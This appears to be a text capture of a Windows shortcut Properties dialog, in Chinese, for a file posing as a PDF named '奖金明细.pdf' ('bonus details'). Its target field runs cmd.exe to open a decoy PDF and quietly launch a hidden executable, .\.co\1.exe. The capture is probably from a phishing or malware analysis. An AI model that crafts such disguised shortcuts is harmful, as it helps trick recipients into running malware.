 奖金明细.pdf 属性
终端 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局 颜色
奖金明细.pdf
目标类型: 应用程序
目标位置: system32
目标(T): \cmd.exe /c "start 奖金明细.pdf&&start .\.co\1.exe"
起始位置(S): D:\奖金明细
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件所在的位置(F) 更改图标(C)... 高级(D)...
确定 取消 应用(A)